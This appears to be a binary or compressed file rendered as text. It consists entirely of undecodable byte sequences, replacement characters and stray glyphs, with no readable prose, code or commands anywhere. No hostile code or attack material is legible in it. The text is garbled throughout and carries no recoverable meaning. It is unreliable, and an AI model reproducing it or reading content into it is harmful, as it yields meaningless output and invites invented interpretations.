~��'�0�ҏ������4̌��NJDI,��d�wX��ڎ���Y�U~����|�����H�a�pd�z���ɑҎ���m�Mуh�<n� �^)7��%��� 0�U�����~��� (\�ے�8�̫˔ځ/��S�@H���
��믑P
�Rΰ/�N-�"2QŘ$Zi�
Ѝ	�� <����Bh�y�[�όH�������u���#�oy�������^�f��m��h��M��l˔�������z�m�����:�Iw�(�����;��wi�����|t؎�/�cK�t��M��*|K��3�}������M��-�a*C�p]���\]�����[ثD�X����	�h�Xs�������3�X��L,��>�x�����G�>�{��e��x����FQ�󿕒(�����	>�������j��Ԍ V�Z9��q��U��*O�{�㪆�X�`K�@-��Ց�2�%����������|�@:���ī����wp��]��Hb���]�e��A�&��ҋ��R,��Ȫ٪�������*:ց�k�L�ض{���m�ղh_��� ���� �4�; ]n����lA�0���m���Ɉϋ��Y�ʥk�`(�[�ʛ���#u,�3Һ)D��iP��xh2Ue��݄�d�0�ȓ��	���ˑʼlP�� o�P�<b[%��?���� �,��WՎ>XS&�X+�l�FM&�A�ߔ���+��G�B���W�)��s��H��wck}I"�
��]lo��lK��E@��*솺H��$R$E@��HO�y��&��s�<�o��Ҙ}�O� ��h<G�����[ረ��x9�
x�ɼ)��@dY���F��ߛ��8m���)}��)��$[�8�%@H��6�� i��@Sޑ�ީ��٭�����R�X'�����[�R����(�LƽDoI�S����(|��	�o�!�	du��^˯��ب�Z@�Ƀ�I���$�G`���s83��wɿP@�������M�
�Ȉ�x�J�W.̖�8�9���B�D�;�iU�n��THˀ§����.����(���H��
��q���z���������L���x��ў���Y󜸉��{�0F����������<���->'o�|�M��Y1m� ���4��\�|ё���^�U�#���!�H �~v�����`)����������(��8���������O됯��2+�G��6�ݶYݥ8����a�����򼜷w��x��x�z��彀
�����������x��X�_����b~���߿>��H����y.�h񇬠ݮ����ڒ�@��ŉ_�e�����iLș�́�����1��8��*���L��x����z�=�����l�h�I�
��>z�wX�{�\��=��f)��������h����ۜ�E����~�Mx��ɝ{y����ρI�Y-��j��錵�|���CHۆY�i� ��j��݅弱CJ�=�w䞐�����ȱ��6�R�
(����n��x�;������@����?y��}��Ο���b�ߥ؎��؀���ꊿ|��u���ɱ����\�П�ax����\��芙фO���T<��)�w8����p��X�j|�����#��xl��[�[߾���P����C9�i�����m�C��I�������`���z���M؆c�%��⬙s��;�w��K���}확Ɂ�y�}��ϩ�D`��(��޴�[w�{��܎�ϲ���g��y=���N͚���;J��y�����9�n���� ��H�p��H������I�81���� :�����X��H��X�t.�����.yѐ����F1�
��)]����}\�%���(���֛��ѕz:���?ϖV�ޏ�����ȟ��̈^�;�����݄�↩�SX��9�ü��ʪ���m�����z��ȍ�)��h�ə������Z�oȦ�|���n�q�l@w1�F���(���[���������h�j{������ze����������`��(��ؿ�X_��jJ� *�K��Y瀼*xȈ�<a���cx�Ѱ��-N��?���� ɽ�^1��ξ�,�����n��^I�.H���>������3ڬ����z��闄���2���ܙ2�b�b�]��)[����kpM�
�1�;����Ֆ�X�Я�
��Ν�pJ�/��
1*N��������A.w�A�+�]f �+�Ϛ���������I���W~��H��(�:�<9�p[��2��h��*4���X�����Jl. �/��p�O��7�h,�^������ �� B� 8 �| MC��F(�~)�Q8����4�(T��o��I�D࢙�TY���Nr��ʐ�|�*�$~��l�K��nʹ��#��wޗ>��;E�+�(�6�����؈�+��x�C�+W������ڶ�*���,�������hw&M݃�;���-R8�'�q-t��fz���ɋ�8������ÚX�����cɔ�"�EoʫX�Ȣ\��3��5H�Km�>�˱�%����y�Y��\��Y���:�>*/~�mm�	q�J���?���,Y<�s���J	�Z�`�����A�YH���W��"=��%�B��X��Y��������7~�7C�"�{?��������y�p�H�?���k;��X�8���(-;��?Q��*���<_���t~��#��w�;���r^�U���R���O��(=/;�A�^is<�?9�����:��0p�i;��^"T�@ڙ�_�t�;�	��,ٶY	 >4�?�#��Ϛ�{!R;�|b��������O`���Á�؈騊4���؈\r�CX6�@�#�3@xC��",?�N���ฉW�������(� ��8�B-���II��$t���/������*��$���8=�4���z��9����K�l�j	K;9�#��T�w��� l��T�L���@��7Υ�q����Ӛ���*,�<`�����q�`j�[-�c������$I���E�܂b��b��dFf��դ.�����<$\G�+����������X6w�@f��������sz��HYe���7�i@w�A�AH�8��8����j�g���B�?�x��"����q�R��������C�j멤�}�S�|�r{�DNd������^�E<�EJY�(� 7i�0i �s�N��w��,́ک·w�^��M �;;_q8��x��H��HS���շ��
��?���(gQ٭ؗ���#���ԟ���0�#�#���7Ў���m$�I��A��Ō�����@�EY�S*Mx�3U�Z�%�����{ Њ[�H����$�gk�����b[T����y^����T��'�	ę0����L�1^�/�.��SCTyC(��K�2o��e�g|���������ֻ��EJ�
�q�:ͬ���_;:
n�֍*��y���`��i䄪w��c�GJ���B���6�Ù;h�5C��h�.+�z�#nݙ˘<��<�RHSP0�RAr�l�I��S�H�6��
��Ō�tOC�>铎����Z��@A*����YZ�B�"���M>�u��u�~�� ��8���B x��,�(T�(�SY�9A��".�����9��]I�'Ѡ�D<k�՘�&��N�CH��N/Ab��XT92i���E:���o�����FҎ���+kk�F�Y������%���W}���wF:���WxF匶YJ�������S�0ݾ*��NU`锸�]�OŖ�E�S��m�m�9S5O��2�%tyl�%n�������<{�t%�U�x��rxW��*t��X�!
���m�0��CC��ƁCLI_���y�Ңs���D���������C�3�h�nb"�:�4�Aȃo�i�cMȌ����^m�D����U:�C@�f��ѭ�{�S�"W#ȿ!��r�=���<%���l�T�/e��Af�Fwg�)�̨�׳�3�n��n65�u�����x��ز�l$
�Te�xT�o�ꈺu7��[�,��`�8�,7���r|�����H���� }���;�v�0'��%�s����]���ׄ3W�e�;�D��9����hDdɀ�A9h��?����h|M����FF�����=q�M���}k���]vՁۙ�Wkz/��ׄ������� ������������������)*܀���ò�$%&%���̪��w��隚'�JK����̍:���[[X�**�\S��J��ijHϨ�˨�l��x��������t�������p�M���R��x�K���ت	����T@��
ʏʾ�h�̈����)m��숀����/�(��
���(�r���+�A��i��[)�+��rO���!:(#���=�u;(���-u[�驀����/ئ�����K�5�p���穊9�������J�b���p�	q���˂w�м#��^���e�ؿ��P̆�����;��@Zp4�\C�8�� ��.�E��@y���0�J��)B�.5�ۮ4+�WL+�U��c�� ����d�0O�
	��%�(����8
��0Ɋ˽��͟������� ͩ� ˥e<M����Ĉ�H˻��H�)��|�
���� ��Ž�������������),,]����L��H.���������*�ؐ�����q�� �P��v�������� w(������@�T}��P�� �ϫTdJ�`=�D��RH�0�B���E��l�N�_͎���$A@�^�K�̀��i�/�'��ǴeXO��(�N��(�H�`HKG�hi$;�0ʟ����ۋ̠)ˏ�������?��j����
�����E|�z��ðE�����%�ڕ����r����A��y��Ēj��*H�H��_����)� A����*P��
�A�) x���������r���>�����w�j��Q�:(:��4��=��\�
�7��ɐ�L��@ݢD�>�!���kS+l��E��lxI(����?���֋hXR�o���fpRƴ�x���(�H�����Bj���cD���ܘ������Q��Y��|�08���(&�.@
ėJ  4���k���g7 T����Ņ��
}��9ʹ����������~U��08���w���|�=�Ń�X!n�)<�҄k��r/.��e���ˮ�^�	w�%XɎ�+!!�x�XAP�.(�Tʑ$(�N�{ ��%"�/>?�����@	"���8�Ƶ$�G*���0떴��	BX��� �xinvH����ȩ�Ɏ�2�쪊�?��&���˗1�1�*���̧qB�|��9 ��2|=��}�����/�������}��gx�1/t�;��k�z��B,��(�c�M!.iye����M��;�*�)���Z/Ȏ�.	�H��?��e�%aL���!����?N���?b@��w�)��Dg/�qE��Kҝ��Xi��xJ��J��(��(��v���`H���E���p��v+L����	��x�ܙ�Ф�?>�B�E�V��1ʺ�����ę� ��#������Ô�����5��'��̌M�~�Bm%H��y��
�P  ��������:��ގ������l�� 7��.��XLY�)������@Ɏ�QYű��;M�2~���+���ː��;5��9�Ω̈�����SPȆ�3���u�w�t���x��+��q�X��&Hn��Y��[��oBт�J�c���wh��ii:{�j�eѨ��)҃�K�x��<��l ʹ�	�r~�%;e��x�������2�4���+b��*&R���dA���z�ߑ�~���%\��sV�@b H"Z.Iέ5�����lۑG�x�Kp�Fyˊ�������M�Z���èۉ����(��R�[=� �%�M� �[�4��L���ىϏ��#��IZ��
/&wr�4)�)x�"^|��!�8�h,ް�1��h|i'�����% ��l9������hO�n�ǘt�����RhG�&�(x�l,�H��� ˜�T�F�̤9�X
W̂�a
��o�RaL2�2�,-J�e�_�ʪZ}^*��A-������q	�xmG���$È�=�p��(���8����<!6j��|�x;]��P�#����o��EȎѭ�/�� n�B��#�*���@�U���@	�q���q��X	� 1lw���x���m�*�l�ʯ��2�P��EJI�������/EH�R�
�^>��_��*��]���� ���&������X����𚊎6������_5&��U4`1i��P<L�i�u�5�������5�}��=���I�����!�-�\\!���A[#���&Y����[��e8-R�րK��@3V��
�j:&�d(TހI�
S ~?�I_b�i�zn?�;	-��E�N�p:eڅX8[�5eU���/�T�d8��$wj��u����� ��ٰ:���l�^�Ub��@ap�i��v��X�l���:��	����� ����������V��|�<j�˿�Z����D���b����r���H�")���	�_h����6������K.�<<����V��2���̓M���|�$x��^����kَ�N�_I���	��\��薹{� O�(څ�� O����'�W)��o��^�Jx�H��%��A�!ʇ{�bH�x�a<� w�͘�p쀉�ҶẌ��x��P��	���%k��H�H�U��Z���ϥ̓M�e��`*��i����������$X�l�����ک��Y��Y�x�������[x�Џ�6>�� �K��k�����������ū�M	&X�:8�����ß��� ��P�FH�m�  ��8�o���]i��8��������V����kΆ���o��*x�[X����+�NI�8�x�!z�눗H��h�kw��85��،�/��ب퐘�x�ݸ�������تO�Ԕ��`z��X�����L��@����H��-�<�ϳi�vZ���
�m����ę����p���|��W��������y��ݮ�<�����9�Y\�-
_��P��/�!��H���������ˌ�m��zZ���o�������p�K��n��mh�h�WN�b � ��R��C\��x��Ζ<���^p�p �>��p�t~�-��8��8��x��,w�s	�9����8��X�e����؍�٦������X����ԮH��X<�����e
��<��6	�q���_������h���A���f_���ڡ��,N������خ)�8�$�x�R��8�*h��	�q�x��B��;jɖ����������~� Q��8�]N�|����8����Y�ˋ�)�짢*��؎1��/x(�%
����A��j��R��P���3�-������w����8����s����8� �C���/[�U*����H���ؕJ��Y�������I�� ή8��	�^����������b�Ɖ�A+��� ��	!_K�������" "�i���ʁ �(K��� (�j�������)�A�J@�껡�	������Y�lH
1`�_�����а���}�[r(������Q��*X�ȅKx��/�è���Ɏ��|�-��-�	�،��_ɍ�舉�.��w.�"�1��4���艓��ک��Ԉ�����p/�H��� �o�{���H����ҀVO:&����na��Ɏ��/��銼���aoh݀ Ѐ}Q�U)"* �-n���#,��o��@ۧ;� �6������$��>�
�ۃE�ߑ,)�����*o������%%H���,�P�4p�����ϒɐ�e@�'�+���h��Kx�g"������s����8����頋�����"X��򀄑6?8�,�w��艔�����VJ��X��H��CӋx��� ���*Dϴ>����;���H���ì�����#�ϱ���n����*�ĳ�#b��=�[�'J��R=�0�����K
'H�X�$�>J��O؃�k�7Y	]���k�
�����)���(���q��,�����N�q���I��ߪ�1�o��X��8�q�M�w��،è�ȍ�]�͈.���`s92�P<�3���x��h��ٚ�lw��8����bJ��i�M3B���0��芠��X�:ͫ�M�h�@K��Ȏ�ϵ/���٫S]5g���?���o3<�s�dM� ���($(%�bø�!X#~�\��CP�S>F���H�h��a�@� �ѵ�����@����&��������Jm�߀���HJJ�0���o��A,�KH��8E�XE(�N	+-o�3ڂ���x��H��h����'�I�L��Ge܌�XL�Z�㈑x���Ѐ�nw��J��cMCϳ4C�5����I����$��xN�ϛ��������ـ�H�ꉌ�	�ʣ@VZy�*r�a3	\���P��<B�a�$�<�޼YË�K�4���{���'5iB��?(
,�U��'�]�h�����&d��E?P�J�r��?Y|*�Ez0�x��8ET�F��'tP�����q��(��h����ȍ�-����h.��. 23�.�Q��Ո-�d�р�B�_oM<˳�I�����w�*���D����Q�O��Z��;5՜������@Z��Zk�~�"ǑV�[.�u���Ҡ,�#H=D�($7�{�S�H�\"�����4�H?Xl����7������E��^
��X^Wp(R�^�#,�_�u���,�\h
MJ~P�R_��'X�jt�`(K�"{��b��(��ȍ:H����Go�i�~X���k�����*F�R�ҌY�b�>� ��ͭ�ԡ�l��N���YCCN�h�8��z�i�w���;��Ie��@b;�ڀi��Q��(�� "�o����KAT�}�
O��N oX��>Ny�M�I�]��������Ύ��>� ����2D����m�h�ۅ��i��Y���!����+�0�ր�Hh�B��Б���2������iJ�&�-l���h��(��K'J��x'q4��Íi,�K�k���ȍ�ɨ�(����(���N\��I3���>{�5Ӏ0��J�B#�A����X��K۳5�4U}��iOx5��w�MeE�n���D����b��Y���)��B���C���>��`�4�R	g��[Ȗd%Ч��H�`ލ�j>�U�4(R��ր���~� ��X`'|�|Dz�`rblI�C<^����h�0����i59i��@T�9�e��8��_��H���Q�8��8�!��klَ��˨������Ӫ�9�L��X��
�X���p�X�u��4C����
:��m��N Lk�怮8�W�E[5�ǝ�9�'X�Fun�aB�Gw��_���$Bn@�����HJ���]x��;d
'�W8��U�C2�����]Gο��1��Q9�Q�&���Ik`��pWQ��WD�v��&ؕx%1%\V�8�S�}�7c��-�;K� ��8���������������ܺ����������˶�ˎ�������է����'���:;�?����4�<���2��10����N?���҃����9�PQRSQ?�'�TjQ�P�oT�bcbofgfdzb��������Pt�kQ��� wɶj �� �(K���� %	��V��p�J́���l�.D��� hn/����Jk�M�t����C��:Ql.�n�<	p����9AȐ�ӆQV<�� %Q8�#"�S)��7"�����>�]�N(���1��L*��I�y���<�N!��H�Q��v謋��� ��+H ���p):ǎ������ ���9jǡ���sp�-ȝ�;8�����>�ӈp}�P��1 ��Z�л��<���	�R�o�fR�iwY���ʖ4�nA#���昈�TW�)Y䚠�Z�黨����I���I
��\��j�\H��Y�����۰�=̾���h��A���S`����9[��­��R�_˺ލ����۟���}��Ќqб���ǥA�����X�笡��AX����,H�Ō�Β������R�xI��`H	��� ��x�/��x�����JҺ�	���i`��Di ��D�ʎ��I��0���XYꔸŠ�þJ���B�����h��Z��w�?t�D�h��än�,��z)xF�xM_F��P�J�r|+�j�(^�����[Ɋ�؈����̐���m6��0��;���ۆ�P.���CO�m�A��@`����k������j�-E���,�m\g��ٔ���ڒ֥!�^���-���Lَ͞�x�M�xm�.�P6�W\��Bh�����؂tM��49ʙ-����� .�Ă!�@�K���)ȃƴx$�2�HC��TJ! �/�Ԩk����o����Ew�T=Ɏ�i}�$�L���_��M�sF�xȱ;F�IG�Pt��=s�L���
�r��0鴀X2�Y�����I�^	�����|L'�� ]ˡ��K�z�k��wy3���tOK��g��R@�����\z����	�m�����L ��{D\�{N����\�	|(���H�m�O�L�(���P��I��숚�q��H����دpK�v(�u��#E\���@�r�����(��@�F�р��<��!	�3�O�w��������<
ȓ��������G��y�{�Ɣx�G�h��p�#�GB�`̿����R���ڏ��8f�� ՐꏩXF�B� �J؈���C}������cZyt��m�a�]�����G�AS��o/b��ÂSN��~����P�KOn��@�JN����AG����p��@���2׹M����쇋\�(�X	q�����4	�ܰ�f�	pȍ(�K����ĸ����B�/� ����,�K�a(��`w��6[#�0eI��
i��o�"R�������	�U�(����/Q���7@����A"�>IN�X9��@�a����z�ab�X�_���ˏ�i��
���-�T��bl��vH ����kVɰ��G��myt�'�,D��<	�D��MNP��2���!Bܦ�,A��׺�L��4뢃��ܘ_�4L�1sC�w���`�+S`�$�E����b��<1
�����ʆ4�� �	������x��H�-�K�w/|���I���
�O8���)���Ƀ|������1X��;X�/܆���r���~p����Jaj���2�-�m��"�s<����kc�_ѷ&ӎ��y�J�ΖL�����:��J�lB8i�������X�.�p͏C� q�+�o@·)<��j/�+�rp�߶ .��J��|w'��p
�ro��v�{S�ꙜH��~�MN�99Hvvɺ+[w8E������˞ >���I��YY��j��@��a[��w�a������X�����쐉���0��5�F�j����O���j��r�I�o��H;4��)��KqN�ϕ$�05f���mY��h�*����B�����.�e���($��j�#�1��)T�g�D4��B�9�u�������y���!�m�-� a�|����XI�
|_�����⑗6�l�պ��� ����a�����s��\)hm:A���K��D��I�!�\N���ivȀ�遯�3��/X<��f���u,��w����pH���}�X�|�;�n�9YRh��?��ܒ�Y��.�	�`��n�� 1�bM�!�!n�B�F�����|�i�_�)Ub�4\���ٲ�R�t%��H?�~<����$���O�RB�6��CÁ]|�G7>��!5*/�=�����:l��A�Qȑ�<����RΕRh��h���Y��0��Ǹ��p��4����h��h[�x�L�0�P���+-Z�m�)�,�0����h�F#���lm��"�|��	wĀT-��}�R[S��t!�}��k\x0�"�Z�X�|M�����O��z����<�τ9��y����E^��=��)����و���5��>�D����������)�j���)ߤ���Ûk��J��=��8�D\�9��9=��y����z�S�ѹ���P؏���n���l���*���ҙ,�f�����x������/���9�H�֊��������
����9-������K���(��m�W����l_���b?�T���O�J�w�6Z�*��~/�����"��dΈ�����&{�������y��?������/̙��M��[�\�D+����;��;�ޙ���	P8�����ݛ�����ڬ����	�u꓾��j8�zЀ���9��������@�S��$��ʽj����}�Q��<O�Έ�،��Θ�c~�7��[��눸��������8��x�PX�P�Wh��(�R߅��A��;�����^�Ύ������&���/ִ|� w-�����,�|X��}��j�CK�$�<��َ�� �
i�ù��q��̺z��y�M��iĖ �M~ߎ���I����kN����)����(�w���َJ � ̞˪�U����Č��;�o�I[�\��y�1���p���8��(�S�����L����מ�u����҉р�菶�ܨ��H��|��8��(��(��辳0�����h�������������K���N�V� �a�V�^}�`ώQأ�?w�Fm�*~�k�hyg�������,�_��~�c@�9�1����L���Ɋ	l
�ْ�.�������x��vڳW�Ū�7{��̪B�����_�	��V�V.�*���͞-I��I�n^����=��{�`쩟J���wو�ئn�c
�����b,�@��X��ϫTX� h�+�P�������9�������ڀI�/*�b��)�i��}�ܨ/�Ⱥ������2��A�IH̤� �_����^�X�!�mHw�P�<ʅQ1������ɏg��������&n�Gʰܘ����(c��>0+�?�y������J�뭟�X��W��dj�K��9���XЭ⨜�!<�D`�_�R��P �T(�����؟u���Ȍ��������و�/��h&,�kʦF<,����x,����"�܂��ɉ�8;/�=������ȡS|��舑8�x��|�������
�/-�������:�8/�B/R����R?��]�1���mw���M�Cx�b��Q��+��kx��,��*��,�M
�*�!2"�霋yPx����=k��=L�	z������	�����wK	'�������W������*�n������a{%%��c���	>����1�ĘB�F�χI	��'��qR��:���R�R�8^�����M�Q��y�$����k8��x��������Hɳ������.=���x��H�����S:�3��ۃ7�;�ȎP��҈��� ���c�P8w��Ȏa���/�Q�=e���l���C�O���͎�Ȏ��=�aμ=�'��$��zꙈ��u۟��雇���9�����i��k>?K�9���%\.�G����AR<�0�B�j;��iJ�[
[ ����*b0��	��fb��:�¢��9��8������k�ň)2����R��T�O�����X���:-����9��(�����*�(��f�����5��5	�5�6PQ�Ҹ�����a�T�oC��=6W�w�����@�7�?<��=~����=dH7�؇�"w���H��(֣�;���y��+��1��
��{������Ľ�ݚ��?c��Ϫ�Z����w��D~�-�������Þ�P���á������������FkL�8�G�F�T�z�GP���Y�.�8�����M9�\��8��t�����0�S|M���ؓ���ڌ�Y������:(��y��X�B��t�Zq�^�Ο�dS��H��6T��D �36�3���w�F�A4j�l��p�7���K:7�"���q��\=#D��/�7`�ɚ�?�D��9��>����n�깵�>y���K�J������Xߤ�0�̜���ı�E�߼0�h���F����,r2�{D�����G|D.�M�퉯82O�8s�,���E����Rj�ɩH3�H�����H�؎�8���C!��H9����j�5��5h1�y��+��X�S����[m3@�<Zأ\8��X�N�"�A��.�a��o�w�ey�rS7,�ȸ�Å��c"ǅ]�%��G�hK����?�˞4��H���[���]�%����?R���Z���$B��X�%������*����%{����drKq�zC=�����9���Q�$L�t���k��Q�i��x�pG��oQի��X+�� �	����RPȡ�֡ڌ�����5������S��������6u��4��T/�b���x�\�@Ď��o^��@�hoo���R٣��T�m8w���m��|����n�K[ne7���ֈ�b!�W��W|�W�������9���������C������^��랞���0�kc���ȧ�E�PM���µ�y������F����=^jnԦ��L������U�S��UP�Q��
G������ֆ��l ����-�
��RR��������������O;ō�z�M���O����rn��Z����F�Qυ�X5��`o�`C�ٳ|��_�`�<RYz[5`��Y���rw�|��b	{�w�b��%[��|��"�b��b��W����i�����(�9�-J7^����_���ܓ��ߘE��GR��A��X��������+?�s��q=b*F�IP{LnL��W{�Gc�lYց�A�(��؛���� 1g��mf��;�R�i��ȍ�9��ؽ8/K�Ɩ��=���x��2n��yQyɌ��OT�H�\5�؜U��`Q�z����Zh���{�yaOV��zoab{tS�%��;*`V�rHw���bp�$@|���|�qi�I��C�qWu����_.}�Z$5���������������̅���̪�/������;!=>����;��3!�����������׷������Σ?������]��ܨ����������e��sis���t��F���Ҟ�\J�@���8������9��������:�Aň�"�!Zl�ʋv0����N��T��.����	����@ *�Ȧpw[
/�+�
ȝ�7#5�E�](Ƞ��ܔzk�ّ:�m`@�Ǥ �Xr�b�?#��@p�Ñ9�AZ�|���K��{���-�t`�L��{fE)D�🡠b �.02�����й�M9oGS��߲kj��Ը���H���2��ˎ;P��v�q�eG�P:QYNe�?3�6��߃���@(J�$��М�xKI�z `���
�w�����(���	��ݠ<�ٚ��Y���J���,���D�Z��Z��Ĺw����UY��(���I�h����]���� )��ɘ]�*��ޭOA����L���)�� ���^�_�����������h������)ϐ��a��)l����-�����Z���-����@���R��@ʃ�5����@�N�I�_ԶoρO}��$��A,����nK��j�@�QT=E�7U�j����i��$�F��@(��py��x	�����t9ǁ���h��-���ؓ�(˚�w����� �̐�]���i$�`���j�Y���
k��=Ck�ʲ�,��zy���-!��2^������~��xM�4YE ������-��z]+	qY@_P�ޠ���q���vI{G��ґ�u�B�-�(P"�:B�LS@0�ʁ5%��ң�(��Bh��m�M��NAŀ�|�ˌ٘�J���6#0���X2�[����8E���_�ΐ)a���W����������7���t��h?mv�� b&w�����瓄u��ͳe��L��j&N�8������~��8�@��+Ɔ��ǜ+�����Tv�ҠZ���@�:5������k]��H� ��т�X�ͭ��ťʃMB���X��;Q�@� ��h�	�����)��r�_�Y�ӜH��"ܧ�S�b�r�̊�}�0����H���~ ��[�*�y?��o�[̈́.�M�xx������OM�,̙F�L�8h���h��K��X����3�azꌥy	����������w�
��x��T��3��Ɍ�W��l��h�	��G������m�L�y�I}<O5!��V�KBﶮI�Y�M�9��4G��B��7���Ci�(��&؁��D� �(q)�(Z�w����*�:��).Ź�؆��[��H;�l(�ۥ�+�ʼ����L�V�!� ��/����l���d������	��H��&�M����u�	��O!�ᨉ� I�m�6�ˆ�YȌ��)���0�&{�I��L�jಷ�yw�8���	�U��h���bȍ��I���	.nx�����7p��H,���W2��ح֙:�����ߢG��
_�@Ȫ�%Lˤ�P��4������J
����ݐy/�"�A�ˠ�-���Q� ��vi�) +�(�Ţm��Ã��Eڻ��j�����;��Ҫ֜x ބ;�"�Q<:���>�]��ۊL�<������r���XɎB�������ݗ ���+�f�C8���/������1��O58HmFw<,�k���bV ��V�G�:9�8��X\V(��4i���"��: �Zȸ	���A��'BS@С,���%��#}ܪ���@&��K�o��C��	���^7��M]VX�9��H,B��������1��x���P���W������)�HA�y������8��[�C�۹�/X��rl��~1���{��{����-�z�b~�n�⛍H�՘Ɍ�*CayK���L�5�)I9��Q���"Qبw�J]հ���W��F���L���\u	��^�����I��@��,M�|9����:w����J�xݚ��͸��Z8�
��iK倣�����)$g��	t��&����~E�(PpNuXب|��%=H�J���AO�.�ٯ���������"�	n�Ց��Y�ն)��ͻ�� ͆򱯞�������nL�K�:�"��()���˷�������O��ş�k�`��#�-���̵�v[�Aí`\��U�� w���Pڊ�%b�8ɑ9�}��8	q�	�T�� 4ע��PiP��u/tȆ�؈�6X������>;��q�h�-0�i�����̤z*:Ҡ���B�:�����ds������Țڜ� ����&���� ��D�|�#/�	~cѮ�F����-���|��44IQM�܂��\l���`q��&�h�գJ��i����h������U�\t����.��ؑ!��ܟ�{�	��y��x��8��H��o�CX�Ոw�x������,����U��ؤv-�x��X�è�d��)�����x��Ԍx�xʰ���wY�1��-\ꦩ�::����h�@ۙ�>�y~�x;�"/��X��y�'������;�����K�5O����?�����I��ľ�׹��	��+���׹FL�9M�����˭�k�������+I�1M�c�n�ů��x̸Ȉ����ɍ���	)���X����-����� ��Y��x������x���w�������v�ٚ␠��H	\^	g���x�S9����VY
��-��u}��(�������(̲���ȏ���?{ȈP��x��ʀ�M��ښΛ�y�oΝ{�ޜ��f��YˎfJ�����漊���ݍ�Z�=����z*�!(�2L������3�N�@ߐ�z�)�/Ξ� U���˭���y�����]݀��^�b/��ރ�\Ӿ��΀����;��p���8�n��ۚ�ވ�@����(wY)��h���ΞQ��������A�/��l��(�L��8]��Z)��h�[}��p7.���h�
�9�͸Ǻ���(��xA.�|����?Ȉ����-岬�nj�,��矺�8��i���y����O[���뻚��Ѝ�x�F�Za���a���0�����З���PЙ��������#��Y��*��n�*��@��a��1-��^�<)��aK�߉Ɵ��2��ѣJ ��ܞ�ڲh�B����
qw�!�	�0���"i�����O����n��؟+���Ü+�	�g���{�L�Q��9.�����2~�ۢ`����V��	�}x���챸���������ށ��o���1��ȹ�H�N��`�� ��My�@�`X��p� � �A�2�4L�j�rk�.����Q���Ղ,����y��+���*1muh�����/���Ϳъ4��+��|��!�c�)�y��a�H�� �w����G���j�$��$�B���A/��6���]B��H+�ɦ����o�]y��?�+;�p,jI�nl��+�o)�$!��/��߁���8a:�6�.���b���ۜ(������L���Q��(� �R��S��񀇿;躤2��
��h��������������Y�Ʊ��/�����1��Ȟx���щ	����X��1��#��")u�E �­|��;`=��� �H�w|�?�"���=˱;�1���ᑂ�-�v��W�����x��H�_	�V�������",jp�L������9��貺Hh-���,À*#�����2���3�A�H����51��s��aZ;N�:�� �x9O!�6�b:i�AO��� �{����x�x;I�ރN��5�� ҁ?�l�ɏ������z�^�+ڿ��!8�!*�$�(>�S>%�!i_����#g\�.���h�K"����ߎٍ�w����3�nmT>�wx��8�10��x�t��Vi&����m@�C������������2�rK�ܸ8 ����\~�Q��3o��°�:��C�y{�{���Q3�k�H��4� ��4�I24HN))�ux:Z�/�n�Ѽ������x�螒� �{��"�;0��(����9Y"g��x�Q:x�ޟ��ӥ���/ʣ����X7Y�*x�����/d����$��?��Gp����$IQϾ�x?�ܿ�w�v��_������uٲ\��f2��̤|2,��(�"A��DEV�8l̀��.�D�H�<���ǄM�3���e����������פ�43�Ӏ���Nr��0��ԃ�:� ��5Y���檐�6i�֋������#�b#�v|@��@#��*���\:���B���)�(I���H��P%ש�����������k�T�ԋ0�4���B���(��lL�t�*s�����x�a��?�ò���1k��cw]NʟPT^�p���轿H,�8�(L�t����0ڍ3x�G�MX.�@�ܠ��	��Q�A�X0lNj!Q�%/)Y4��O��$¾��"���6���� ��ٓ$���Z�S������4 �}�Amh�թ[6���(9�[�d������@)+iCTR[�C���O�[T=>��t���̜�2'Q]1�h�^hP&�$��^k���_ڒ�	�"�2$�h�D]�_м��s�}@��ȏׅ�_>�i�Pf�P�w���AP����]�����4�Ô�4�52��( (�>xX�K"\�Yu��Ru@"b�=�S�e��p[#�[>�	�Q��̫�<�����æU�B��$Ի$5�[�+����"t���K	ʀ@+.�kŞ���o��X�ԅ�u9]��I:����,1ށ�%�rU�{ �W�L����Fr��A�o�x���,�����i�Z8������~.4GC�Q�O��N bX𹷯��{���i��Y5xЅHШ{���Rw�t\�6�lN������ɭCe����D�d����r�Mґ��m)x�7�m�H��EeN�Ǵ?��e=�dl����ȳ|�IE(7S����aֵ�o+��8J������t0q]x�W�]E��_T�F��A͏��S����f&�����Ju��M-,P�A�-�����C��w�2?���4��A#XAy�k�V+�`�"ZF��ue�R@
�d�'�����h�6T\�%*�%��<4nP}H�TTV�Vv�C�%&Hw*A�mIB?鞁M��N>�"�>���4�n]��ڎt��ӌ�w�x���'A]���8J�w0�m����&���L�_�~����)�(yr�r�HD�xգ���������WF��3�J�	3����Z�t�{��y{��R�5N��X�G���D'�$���k>��d���wui(����e�F�*R�����6�����I��F�[@���#��e�������   �������������кw�����٭㵵���<������ʗ��� 77�7:���NO �F:GE[[�� �O��42VP ��2��3������������������r r�O���Ԑ��I���IXE ����0ȃ�����T����w���YL��v�K:-C�O�"��	E��*�A;���f�,�
$���Y/YG�+��b����y�ܨڪ�ؗ���� �J�� �_��V歬jٶ�B��  ^��tA�@ց�t%�|_��w?6�ȁ����r$y{�˃��� B��B���=�Þ���� U��,�{-Ӑ\�G��!@ =�:L�R��S��llr+�	�T������� �h����
�v썜��s���v�ɗ�������,w��0��w������ħ=<ګ������p
Ly�������u�˄���j�.��������P���:�x�����B��Up���`p�迾���a�i��iρ�I��*;N �yϊw�̈K�%@j���8y�� l�S�2x�����7�x	�@�*��E����Ku	���@�*��OT�3��2���h�֑�� � �y	�s?��HV�g�����Q�J��x��Ùu�(���$	��hƹ�`�ÇF�黝n,H��#껓� ����f0l"l
���ڈ���{��Ζ�ʐ�-H�����\�����z�������/-g��!��~�j�
����
��I� �vlʌ�p)Ɍ��j��|.�9��.w��x��B|�D(��`�Dp!���������.��rI�����.B��XG��cA%>j���m_c������J���:A�3���6<Z;��[�:,�&�U��pi h����
P��Aު�儐��zΉ_*-�6�ʴ�ґ��օt���*������<���dr- ���g�-jJ�Q��\��Ť�Z��7��!���-]�����%�N,O����O�B��Ƹ�t�
���x��|+���̨���s�H�w;����͊<iσsɁ8T����,	wy@T`>��e,�QRSrN��@�R*^=�
0�x�ܔk����k��ߴ, �F�0�Մ),�M��x:Ck�n�*����N�	
Mm�IÉ�3�<Ȇ����	�o]�rp��6h���K�+V���f��j��|�K�m���L՘��}H��X�AGܑ@Ȇ|�;� k����$��#�]o��Ȩ��P�2�X�O⨍�z�����z�s^�"�-��ѝ��ĸ�DwY��ߟQ5m�`���L˔9��!Pe6��U��cڄ��� �^c��َt��j�\x*Y^����g�`���=��p�D�ι �Ӽ
